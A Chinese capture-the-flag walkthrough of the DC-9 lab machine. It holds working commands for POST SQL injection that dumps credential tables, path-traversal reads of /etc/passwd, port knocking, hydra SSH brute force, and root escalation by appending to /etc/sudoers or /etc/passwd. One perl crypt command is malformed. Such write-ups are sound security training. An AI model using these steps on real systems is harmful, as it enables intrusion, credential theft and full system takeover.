渗透测试—DC_9
一、主机发现及端口扫描
1、主机发现
root@kali:~/Desktop/valecalida's_Sript# python3 ARP_Scan.py -i eth0 10.87.51.0/24
[..] Making ARP scan...
IP: 10.87.51.1 MAC:00:50:56:c0:00:08
IP: 10.87.51.2 MAC:00:50:56:ea:29:0e
IP: 10.87.51.33 MAC:00:0c:29:f6:e5:78
[+] Cost about 2.5510261058807373 s得到了目标主机的 IP地址 为 10.87.51.33
2、端口扫描
root@kali:~/Desktop/valecalida's_Sript# nmap -A -p- -sV 10.87.51.33
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-06 21:53 EDT
Nmap scan report for 10.87.51.33
Host is up (0.00083s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 00:0C:29:F6:E5:78 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop发现只开启了常用的 SSH 跟 HTTP ,而且 SSH 是过滤掉的
3、对可能存在的目录进行扫描
root@kali:~# dirb http://10.87.51.33
---- Scanning URL: http://10.87.51.33/ ----
==> DIRECTORY: http://10.87.51.33/css/
==> DIRECTORY: http://10.87.51.33/includes/
+ http://10.87.51.33/index.php (CODE:200|SIZE:917)
+ http://10.87.51.33/server-status (CODE:403|SIZE:276)并没有获取到什么有效的信息
二、渗透测试流程
1、查看页面及初步检测
在 /search.php 下发现可以查询输入的信息
通过抓包可以看到,这是一个 POST 请求,表单中的数据就是简单的用户输入的信息

可以抓包看一下内容

2、SQL注入
怀疑此处存在 POST 型 SQL注入,将 Burpsuite 中的数据保存,使用 SQLmap 进行检测
➜ Desktop sqlmap -r post.txt
[*] starting at 10:14:14
[10:14:16] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[10:14:16] [INFO] checking if the injection point on POST parameter 'search' is a false positive
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---
Parameter: search (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(CONCAT('qvvvq','dUWAhvZjUnaflwrSzgJpwgcZBrAjMFrooqBzbRjb'),'qqkvq'),NULL,NULL-- MoXg
---
[10:14:19] [INFO] testing MySQL
[10:14:19] [INFO] confirming MySQL
[10:14:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[10:14:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.87.51.33'
[*] shutting down at 10:14:19通过结果可以判断出,这个页面可以进行 SQL 注入 ,开始进行数据库信息爆破
➜ Desktop sqlmap -r post.txt --dbs
available databases [3]:
[*] information_schema
[*] Staff
[*] users可以看到,总共得到了三个数据库,接着需要分别爆出表名跟字段名
➜ Desktop sqlmap -r post.txt -D Staff --tables
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users |
+--------------+
➜ Desktop sqlmap -r post.txt -D Staff -T Users --columns
Database: Staff
Table: Users
[3 columns]
+----------+-----------------+
| Column | Type |
+----------+-----------------+
| Password | varchar(255) |
| UserID | int(6) unsigned |
| Username | varchar(255) |
+----------+-----------------+
➜ Desktop sqlmap -r post.txt -D Staff -T Users -C UserID,Username,Password --dump
Database: Staff
Table: Users
[1 entry]
+--------+----------+--------------------------------------------------+
| UserID | Username | Password |
+--------+----------+--------------------------------------------------+

| 1 | admin | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+--------+----------+--------------------------------------------------+这里得到了一条 admin 的信息,在线解密 MD5 的值为 transorbital1
再回过头来看 User 库中的信息
➜ Desktop sqlmap -r post.txt -D users --tables
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
➜ Desktop sqlmap -r post.txt -D users -T UserDetails --columns
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column | Type |
+-----------+-----------------+
| id | int(6) unsigned |
| password | varchar(20) |
| firstname | varchar(30) |
| lastname | varchar(30) |
| reg_date | timestamp |
| username | varchar(30) |
+-----------+-----------------+
➜ Desktop sqlmap -r post.txt -D users -T UserDetails -C id,username,password --dump
Database: users
Table: UserDetails
[17 entries]
+----+-----------+---------------+
| id | username | password |
+----+-----------+---------------+
| 1 | marym | 3kfs86sfd |
| 2 | julied | 468sfdfsd2 |
| 3 | fredf | 4sfd87sfd1 |
| 4 | barneyr | RocksOff |
| 5 | tomc | TC&TheBoyz |
| 6 | jerrym | B8m#48sd |
| 7 | wilmaf | Pebbles |
| 8 | bettyr | BamBam01 |
| 9 | chandlerb | UrAG0D! |
| 10 | joeyt | Passw0rd |
| 11 | rachelg | yN72#dsd |
| 12 | rossg | ILoveRachel |
| 13 | monicag | 3248dsds7s |
| 14 | phoebeb | smellycats |
| 15 | scoots | YR3BVxxxw87 |
| 16 | janitor | Ilovepeepee |
| 17 | janitor2 | Hawaii-Five-0 |
+----+-----------+---------------+得到了一些用户名与密码,使用账号 admin 密码 transorbital1 登录,登录后居然发现了一个错误

于是尝试构造请求
http://10.87.51.33/welcome.php?file=../../../../etc/passwd
发现居然真的获取到了这个文件的内容,然后又获取了一些其他文件,但是很明显有权限问题,做到这里就有点懵了, SSH 无法登录,其他该用的都用完了,后来 Google 了带佬们的 Walkthough ,发现了新的思路,有个 knockd 服务,这个服务是用来隐藏端口的,它的配置文件在 /etc/knockd.conf ,于是查看一下
http://10.87.51.33/welcome.php?file=../../../../etc/knockd.conf
然后使用 knock 敲 一下
➜ Desktop knock 10.87.51.33 7469 8475 9842重新进行端口扫描
root@kali:~# nmap -p22 10.87.51.33
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-06 23:17 EDT
Nmap scan report for 10.87.51.33
Host is up (0.00057s latency).
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:0C:29:F6:E5:78 (VMware)3、SSH爆破
发现 SSH 已经打开了,这个时候使用 hydra 进行爆破
root@kali:~/Desktop# hydra -L user.txt -P pass.txt ssh://10.87.51.33
[22][ssh] host: 10.87.51.33 login: chandlerb password: UrAG0D!
[22][ssh] host: 10.87.51.33 login: joeyt password: Passw0rd
[22][ssh] host: 10.87.51.33 login: janitor password: Ilovepeepee可以看到,共扫描出来了三个用户,分别尝试登录一下
root@kali:~# ssh janitor@10.87.51.33
janitor@dc-9:~$ ls -al
total 16
drwx------ 4 janitor janitor 4096 May 7 13:22 .
drwxr-xr-x 19 root root 4096 Dec 29 20:02 ..
lrwxrwxrwx 1 janitor janitor 9 Dec 29 21:48 .bash_history -> /dev/null
drwx------ 3 janitor janitor 4096 May 7 13:22 .gnupg
drwx------ 2 janitor janitor 4096 Dec 29 17:10 .secrets-for-putin在家目录下的隐藏文件夹中又发现了几个密码,其他用户有的有权限,其他的没有信息
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts测试一下能否使用 sudo ,发现并不能
janitor@dc-9:~/.secrets-for-putin$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for janitor:
Sorry, user janitor may not run sudo on dc-9.再次进行 hydra 爆破,又得到了一个新用户
root@kali:~/Desktop# hydra -L user.txt -P pass.txt ssh://10.87.51.33
[22][ssh] host: 10.87.51.33 login: fredf password: B4-Tru3-001换用这个用户登录
root@kali:~/Desktop# ssh fredf@10.87.51.33
fredf@dc-9:~$ ls -al
total 12
drwx------ 3 fredf fredf 4096 May 7 13:36 .
drwxr-xr-x 19 root root 4096 Dec 29 20:02 ..
lrwxrwxrwx 1 fredf fredf 9 Dec 29 21:48 .bash_history -> /dev/null
drwx------ 3 fredf fredf 4096 May 7 13:36 .gnupg在测试 sudo 的时候发现
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test再查找一下具有SUID 运行权限的文件
fredf@dc-9:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/chsh
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/su
/usr/bin/mount发现没有什么信息,所以只能回去搞 /opt/devstuff/dist/test/test 这个文件了,作为一个 Python 选手,看到了dist 这个文件夹,觉得可能是用 pyinstaller 打包的程序,所以上跳两级查看一下
fredf@dc-9:/opt/devstuff$ ls
build dist __pycache__ test.py test.spec发现真的是这样,那么下面的那个 test 文件就应该是这个目录下的 test.py 打包的文件,先查看一下文件内容
fredf@dc-9:/opt/devstuff$ cat test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()4、提权
来分析一下这个程序,程序需要接受两个参数,两个参数分别是两个文件,把第一个文件的内容读取出来作为内容给第二个参数写入,既然可以直接往里写的话,那可就美滋滋了,这里提供几个思路
4.1、往 sudoer 文件里写内容
fredf@dc-9:/opt/devstuff$ echo 'fredf ALL=(ALL:ALL) ALL' > /tmp/1.txt
fredf@dc-9:/opt/devstuff$ sudo ./dist/test/test /tmp/1.txt /etc/sudoers现在有了权限可以直接读 FLAG
fredf@dc-9:/opt/devstuff$ sudo cat /root/theflag.txt
[sudo] password for fredf:
Sorry, try again.
[sudo] password for fredf:
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.4.2、通过将flag直接包含出来读取
fredf@dc-9:/opt/devstuff$ sudo ./dist/test/test /root/theflag.txt /tmp/1.txt
fredf@dc-9:/opt/devstuff$ cat /tmp/1.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.4.3、往/etc/passwd 写入超级用户
这里需要了解一下如何生成 shadow 密码,这里加几个链接供大家参考
https://qastack.cn/unix/81240/manually-generate-password-for-etc-shadow
https://www.cnblogs.com/f-ck-need-u/p/7545187.html这里生成一个
root@kali:~# perl -e 'print crypt("1 "salt")'
saepDgtryRTswf然后将这个通过/tmp/1.txt 写入 /etc/passwd 文件中,从而获取 root 权限
fredf@dc-9:/opt/devstuff$ echo 'hacker:saepDgtryRTswf:0:0::/root:/bin/bash' > /tmp/1.txt
fredf@dc-9:/opt/devstuff$ sudo ./dist/test/test /tmp/1.txt /etc/passwd
fredf@dc-9:/opt/devstuff$ su hacker
Password:
root@dc-9:/opt/devstuff#
root@dc-9:~# cat theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.当然方法还有很多,这里就不一一列举了,仅做学习记录

